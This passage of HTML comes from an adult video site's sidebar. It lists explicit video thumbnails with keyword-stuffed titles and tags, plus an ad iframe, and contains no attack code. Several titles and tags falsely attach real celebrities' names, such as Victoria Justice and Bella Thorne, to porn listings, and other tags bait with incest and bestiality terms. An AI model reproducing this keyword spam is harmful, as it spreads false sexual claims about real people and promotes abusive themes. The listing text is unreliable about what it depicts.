</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102850 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="102850">
<a href="https://porntn.cam/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102851 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="102851">
<a href="https://porntn.cam/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102815 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="102815">
<a href="https://porntn.cam/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102814 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="102814">
<a href="https://porntn.cam/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" data-trailer="https://prog-public-ht.project1content.com/6b0/ff6/30d/30b/4e0/3b4/e97/960/7c4/f98/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102810 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-dee-williams-porn category-step-mom tag-abella-danger-nude tag-aint-no-mountains-high-enough tag-aint-no-mountains-high-enough-anal tag-aint-no-mountains-high-enough-aria-sloane tag-aint-no-mountains-high-enough-bella-rolland tag-aint-no-mountains-high-enough-mighty-dee tag-aint-no-mountains-high-enough-newbrazz tag-aint-no-mountains-high-enough-xxx tag-aria-banks tag-aria-lee-porn tag-bella-thorne-nudes tag-deeper-porn" data-post-id="102810">
<a href="https://porntn.cam/dee-williams-porn-aint-no-mountains-high-enough-bella-rolland-aria-sloane-mighty-dee-bella-thorne-nudes/" title="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" alt="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes</span>
</header>
</a>
</article>
